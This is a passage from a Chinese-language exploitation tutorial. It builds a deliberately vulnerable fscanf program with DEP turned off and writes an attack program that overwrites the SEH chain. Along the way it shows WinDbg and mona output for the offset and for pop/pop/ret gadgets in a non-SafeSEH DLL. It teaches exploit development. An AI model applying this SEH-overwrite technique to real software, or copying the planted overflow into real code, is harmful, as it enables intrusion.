void do_something(FILE *pfile) { char buf[128]; fscanf(pfile, "%s", buf); // do file reading and parsing below // ... } int main(int argc, char *argv[]) { link_libs(); char dummy[1024](""); FILE *pfile(nullptr); strcpy(dummy, argv[0]); // make sure dummy is used printf("%s starts...\n", dummy); if (argc >= 2) pfile = fopen(argv[1], "r"); if (pfile) do_something(pfile); printf("%s ends....\n", dummy); }

稍微改了之前的例子成為 .cpp 檔案,然後配合 C++ 的一些要求做了點細微調整。值得解釋的地方有幾個,首先 VS 2013 對程式設計師使用 fscanf 函式會大聲地提出警告,貼出編譯錯誤的紅牌。這是好事,但是為了解說方便,我們加入 #define _CRT_SECURE_NO_WARNINGS 這一行讓紅牌消失。還有 #pragma comment(lib,"...") 是 VS 特有的功能,直接透過 #pragma 那 3 行來指定連結程式庫。其他都與前一個案例沒有差異。

我們需要修改一下 vuln_vs2013_aslr_wonx 專案的一些設定,好讓 VS 2013 找到我們的 OpenSSL 和 zlib 函式庫。

請讀者注意:我們這次使用 Release 版本的專案,因為晚一點我們要把執行檔案搬到別的 Windows 版本執行。

開 啟專案設定頁面,先在最上方頁籤選擇 Release。然後在 Configuration Properties | VC++ Directories | Include Directories 下面加入 "C:\OpenSSL-Win32\include" 以及 "C:\zlib-1.2.5",如下圖:

在 Library Directories 下面加入 "C:\OpenSSL-Win32\lib" 和 "C:\zlib125dll\dll32",如下圖:

在 Linker | Advanced 下面,將 /NXCOMPAT 設為 No(暫時的,我們將在之後的範例中啟動回來):

最後,我們指定專案 vuln_vs2013_aslr_wonx.exe 直接輸出到 C:\buffer_overflow,如下圖:

存檔編譯。

再來我們開一個專案來當作攻擊程式,假設取名叫做 attk_vuln_vs2013_aslr_wonx,新增一個 attk_vuln_vs2013_aslr_wonx.cpp,內容如下:

// attk_vuln_vs2013_aslr_wonx.cpp // 2015-1-26 // fon909@outlook.com #include <iostream> #include <string> #include <fstream> using namespace std; #define FILENAME "c:\\buffer_overflow\\exploit_vuln_vs2013_aslr_wonx.txt" int main() { string pattern("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8...(copied from !mona pc 2000)"); string violation_trigger(0xffff-pattern.size(), '*'); std::ofstream fout(FILENAME, std::ios::binary); fout << pattern << violation_trigger; }

我們用 Immunity Debugger 的 mona 模組,執行指令 !mona pc 2000 產生出一個長度為 2000 的特殊字串,然後去 mona 模組設定的路徑找到檔案 pattern.txt,把裡面的字串貼上來當作 pattern 的內容(上面的程式碼我為了篇幅長度省略了,讀者請不要忘記貼啊)。這個步驟在第四章執行過很多次,如果遺忘可以翻閱前面。我們為的是找到覆蓋 SEH 結構的長度。

編譯執行,會在 C 槽產生 c:\buffer_overflow\attk_vs2013_aslr_wonx.txt 檔案。

用 WinDbg 載入如下,記得設定參數 c:\buffer_overflow\attk_vs2013_aslr_wonx_.txt,這樣 vuln_vs2013_aslr_wonx.exe 才會讀入檔案,否則 fscanf 根本不會執行:

CommandLine: C:\buffer_overflow\vuln_vs2013_aslr_wonx.exe c:\buffer_overflow\exploit_vuln_vs2013_aslr_wonx.txt ************* Symbol Path validation summary ************** Response Time (ms) Location Deferred srv*c:\localsymbols*http://msdl.microsoft.com/download/symbols Symbol search path is: srv*c:\localsymbols*http://msdl.microsoft.com/download/symbols Executable search path is: ModLoad: 01090000 01096000 vuln_vs2013_aslr_wonx.exe ModLoad: 77370000 774f0000 ntdll.dll ModLoad: 75390000 754a0000 C:\Windows\syswow64\kernel32.dll ModLoad: 750a0000 750e7000 C:\Windows\syswow64\KERNELBASE.dll ModLoad: 11180000 111a8000 C:\buffer_overflow\zlibwapi.dll ModLoad: 11130000 11177000 C:\buffer_overflow\SSLEAY32.dll ModLoad: 11000000 11125000 C:\buffer_overflow\LIBEAY32.dll ModLoad: 76340000 76375000 C:\Windows\syswow64\WS2_32.dll ModLoad: 76390000 7643c000 C:\Windows\syswow64\msvcrt.dll ModLoad: 75110000 75200000 C:\Windows\syswow64\RPCRT4.dll ModLoad: 74d10000 74d70000 C:\Windows\syswow64\SspiCli.dll ModLoad: 74d00000 74d0c000 C:\Windows\syswow64\CRYPTBASE.dll ModLoad: 74dd0000 74de9000 C:\Windows\SysWOW64\sechost.dll ModLoad: 76ca0000 76ca6000 C:\Windows\syswow64\NSI.dll ModLoad: 762b0000 76340000 C:\Windows\syswow64\GDI32.dll ModLoad: 764d0000 765d0000 C:\Windows\syswow64\USER32.dll ModLoad: 769c0000 76a60000 C:\Windows\syswow64\ADVAPI32.dll ModLoad: 76380000 7638a000 C:\Windows\syswow64\LPK.dll ModLoad: 74fd0000 7506d000 C:\Windows\syswow64\USP10.dll ModLoad: 742a0000 74343000 C:\Windows\WinSxS\x86_microsoft.vc90.crt_1fc8b3b9a1e18e3b_9.0.30729.6161_none_50934f2ebcb7eb57\MSVCR90.dll ModLoad: 725e0000 726ce000 C:\Windows\SysWOW64\MSVCR120.dll (a24.cb8): Break instruction exception - code 80000003 (first chance) eax=00000000 ebx=00000000 ecx=c6360000 edx=001be308 esi=fffffffe edi=00000000 eip=77411213 esp=0031fa3c ebp=0031fa68 iopl=0 nv up ei pl zr na pe nc cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246 ntdll!LdrpDoDebuggerBreak+0x2c: 77411213 cc int 3

先確認一下 main 的長相,執行 uf vuln_vs2013_aslr_wonx!main 如下:

0:000> uf vuln_vs2013_aslr_wonx!main

(省略...)

vuln_vs2013_aslr_wonx!main+0xb2 [c:\users\albert\documents\visual studio 2013\projects\vuln_vs2013_aslr_wonx\vuln_vs2013_aslr_wonx\vuln_vs2013_aslr_wonx.cpp @ 54]:

54 010910b2 8d8d7cfbffff lea ecx,[ebp-484h]

54 010910b8 51 push ecx

54 010910b9 6830210901 push offset vuln_vs2013_aslr_wonx!`string' (01092130)

54 010910be 50 push eax

54 010910bf ff15a0200901 call dword ptr [vuln_vs2013_aslr_wonx!_imp__fscanf (010920a0)]

54 010910c5 83c40c add esp,0Ch

(省略...)

這一段是關鍵,我把其他部份省略了。你可以看到 fscanf 在 010910bf 被呼叫(因為有 ASLR,讀者會看到不同的位址)我們在那裡設斷點,執行 bp 010910bf(記得改成你看到的位址,不要照抄這裡的),然後 g 讓它跑:0:000> bp 010910bf

0:000> g

ModLoad: 75210000 75270000 C:\Windows\SysWOW64\IMM32.DLL

ModLoad: 76e00000 76ecc000 C:\Windows\syswow64\MSCTF.dll

Breakpoint 0 hit

eax=726be060 ebx=00000000 ecx=0031f9f8 edx=00360174 esi=00000001 edi=0036c748

eip=010910bf esp=0031f9dc ebp=0031fe7c iopl=0 nv up ei pl nz na pe nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000206

vuln_vs2013_aslr_wonx!main+0xbf:

010910bf ff15a0200901 call dword ptr [vuln_vs2013_aslr_wonx!_imp__fscanf (010920a0)] ds:002b:010920a0={MSVCR120!fscanf (7266202e)}

這是在覆蓋緩衝區的前一刻,看一下 SEH 結構,執行 !exchain:0:000> !exchain 0031feac: vuln_vs2013_aslr_wonx!_except_handler4+0 (010918b9) CRT scope 0, filter: vuln_vs2013_aslr_wonx!__tmainCRTStartup+115 (01091316) func: vuln_vs2013_aslr_wonx!__tmainCRTStartup+129 (0109132a) 0031fef8: ntdll!_except_handler4+0 (773e19f5) CRT scope 0, filter: ntdll!__RtlUserThreadStart+2e (773e1cd0) func: ntdll!__RtlUserThreadStart+63 (773e390b)

現在 SEH 的鍊結串列是 (0031feac, 010918b9) -> (0031fef8, 773e19f5),第一個 SEH Handler 是 010918b9,第二個是 773e19f5。

我們給它一個 p 讓它執行對 fscanf 的呼叫,直接到呼叫完的下一刻:

0:000> p (a24.cb8): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=00320000 ebx=00000034 ecx=726be060 edx=00000034 esi=0031f9f8 edi=00000073 eip=72637e6b esp=0031f76c ebp=0031f974 iopl=0 nv up ei pl zr na pe nc cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246 MSVCR120!_input_l+0xc52: 72637e6b 8818 mov byte ptr [eax],bl ds:002b:00320000=??

果然,Access violation 出現了。看一下當前的 SEH 結構:

0:000> !exchain 0031f9a8: MSVCR120!_except_handler4+0 (725fa0d5) CRT scope 0, func: MSVCR120!vfscanf_fn+f1 (72662178) 0031feac: 336f4232 Invalid exception stack at 6f42316f

可以看到現在的結構被覆蓋了,被覆蓋的 Handler 是 336f4232,Next 是 6f42316f。

我們把這兩個數值拿去 mona 驗證,分別執行 !mona po 336f4232 和 !mona po 6f42316f 得到如下:

- Pattern 2Bo3 (0x336f4232) found in cyclic pattern at position 1208

- Pattern o1Bo (0x6f42316f) found in cyclic pattern at position 1204

得知從長度 1204 bytes 之後開始覆蓋 SEH Next 成員。

我 們順便留意一下,esp 是 0031f76c,因為 vuln_vs2013_aslr_wonx.exe 有開 /DYNAMICBASE 支援 ASLR,所以堆疊的位址每次執行程式都會改變。不過不管怎樣改變,一般來說很少執行緒的堆疊總大小會超過 65535 (0xffff)。所以為了引發存取違規,我們一律覆蓋 0xffff bytes,因此你會看到我的攻擊程式有個 violation_trigger 字串,把覆蓋的緩衝區長度補滿到 0xffff。

我們修改一下攻擊程式如下:

// attk_vuln_vs2013_aslr_wonx.cpp // 2015-1-26 // fon909@outlook.com #include <iostream> #include <string> #include <fstream> using namespace std; #define FILENAME "c:\\buffer_overflow\\exploit_vuln_vs2013_aslr_wonx.txt" int main() { size_t len_prefix_padding(1204); size_t len_total(0xffff); string prefix_padding(len_prefix_padding, 'A'); string seh_next("xxxx"); string seh_handler("\xEF\xBE\xAD\xDE"); // DEADBEEF string violation_trigger(len_total - prefix_padding.size() - 8/*seh next & handler*/, 'B'); std::ofstream fout(FILENAME, std::ios::binary); fout << prefix_padding << seh_next << seh_handler << violation_trigger; }

編譯執行,產生出新的文字檔,這次透過 Immunity Debugger 載入程式並且讓程式讀入新的攻擊文字檔案。我們使用 mona 幫我們找 pop # pop # ret 位址。載入後按下幾次 F9 讓程序執行到發生例外那一刻,用 !mona seh 找指令,得到如下:

---------- Mona command started on 2015-01-28 15:59:43 (v2.0, rev 529) ----------

0BADF00D [+] Processing arguments and criteria

0BADF00D - Pointer access level : X

0BADF00D [+] Generating module info table, hang on...

0BADF00D - Processing modules

0BADF00D - Done. Let's rock 'n roll.

0BADF00D [+] Querying 1 modules

0BADF00D - Querying module zlibwapi.dll

0BADF00D [+] Setting pointer access level criteria to 'R', to increase search results

0BADF00D New pointer access level : R

0BADF00D [+] Preparing output file 'seh.txt'

0BADF00D - (Re)setting logfile seh.txt

0BADF00D [+] Writing results to seh.txt

0BADF00D - Number of pointers of type 'pop ecx # pop ecx # ret ' : 3

0BADF00D - Number of pointers of type 'pop ecx # pop ebp # ret ' : 7

0BADF00D - Number of pointers of type 'pop esi # pop edi # ret ' : 2

0BADF00D - Number of pointers of type 'pop ebx # pop ebp # ret ' : 47

0BADF00D - Number of pointers of type 'pop esi # pop ebp # ret 0x0c' : 18

0BADF00D - Number of pointers of type 'pop eax # pop esi # ret ' : 2

0BADF00D - Number of pointers of type 'call dword ptr ss:[ebp+0c]' : 16

0BADF00D - Number of pointers of type 'pop ebx # pop ebp # ret 0x0c' : 18

0BADF00D - Number of pointers of type 'pop esi # pop ebp # ret 0x10' : 2

0BADF00D - Number of pointers of type 'pop ebx # pop eax # ret ' : 1

0BADF00D - Number of pointers of type 'pop esi # pop ebx # ret 0x10' : 1

0BADF00D - Number of pointers of type 'pop edi # pop esi # ret ' : 8

0BADF00D - Number of pointers of type 'pop esi # pop ebx # ret ' : 3

0BADF00D - Number of pointers of type 'pop ecx # pop ebp # ret 0x0c' : 1

0BADF00D - Number of pointers of type 'call dword ptr ss:[esp+2c]' : 1

0BADF00D - Number of pointers of type 'pop edi # pop ebx # ret ' : 3

0BADF00D - Number of pointers of type 'pop edi # pop ebp # ret 0x08' : 3

0BADF00D - Number of pointers of type 'pop edi # pop ebp # ret ' : 6

0BADF00D - Number of pointers of type 'pop ebx # pop ebp # ret 0x08' : 3

0BADF00D - Number of pointers of type 'pop ecx # pop ebx # ret 0x04' : 1

0BADF00D - Number of pointers of type 'pop ebx # pop ebp # ret 0x04' : 4

0BADF00D - Number of pointers of type 'pop edi # pop ebp # ret 0x20' : 2

0BADF00D - Number of pointers of type 'pop edi # pop ebp # ret 0x04' : 2

0BADF00D - Number of pointers of type 'pop esi # pop ebp # ret 0x08' : 21

0BADF00D - Number of pointers of type 'jmp dword ptr ss:[esp+2c]' : 1

0BADF00D - Number of pointers of type 'pop eax # pop ebp # ret ' : 2

0BADF00D - Number of pointers of type 'pop esi # pop ebp # ret 0x04' : 26

0BADF00D - Number of pointers of type 'pop esi # pop ebp # ret ' : 84

0BADF00D [+] Results :

11186500 0x11186500 : pop ecx # pop ecx # ret | null {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

11187A13 0x11187a13 : pop ecx # pop ecx # ret | ascii {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

1118909F 0x1118909f : pop ecx # pop ecx # ret | {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

11188CD3 0x11188cd3 : pop ecx # pop ebp # ret | {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

11188D12 0x11188d12 : pop ecx # pop ebp # ret | {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

11188D41 0x11188d41 : pop ecx # pop ebp # ret | {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

1118ABFF 0x1118abff : pop ecx # pop ebp # ret | {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

1118B9E5 0x1118b9e5 : pop ecx # pop ebp # ret | {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

1118C53C 0x1118c53c : pop ecx # pop ebp # ret | {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

1118DD6E 0x1118dd6e : pop ecx # pop ebp # ret | {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

11185368 0x11185368 : pop esi # pop edi # ret | ascii {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

11188076 0x11188076 : pop esi # pop edi # ret | {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

1118311E 0x1118311e : pop ebx # pop ebp # ret | ascii {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

111837F6 0x111837f6 : pop ebx # pop ebp # ret | {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

111854BA 0x111854ba : pop ebx # pop ebp # ret | {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

11185523 0x11185523 : pop ebx # pop ebp # ret | ascii {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

11188FA4 0x11188fa4 : pop ebx # pop ebp # ret | {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

111895D8 0x111895d8 : pop ebx # pop ebp # ret | {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

1118B4B6 0x1118b4b6 : pop ebx # pop ebp # ret | {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

1118B69A 0x1118b69a : pop ebx # pop ebp # ret | {PAGE_EXECUTE_READ} [zlibwapi.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v1.2.5 (C:\buffer_overflow\zlibwapi.dll)

0BADF00D ... Please wait while I'm processing all remaining results and writing everything to file...

0BADF00D [+] Done. Only the first 20 pointers are shown here. For more pointers, open seh.txt...

0BADF00D Found a total of 288 pointers

0BADF00D

[+] This mona.py action took 0:00:01.266000

一堆指令都在可愛的 zlibwapi.dll 裡面,因為這個 dll 並沒有 /safeseh 連結。我們挑一個長得好看的 0x11187a13,修改攻擊程式最後如下: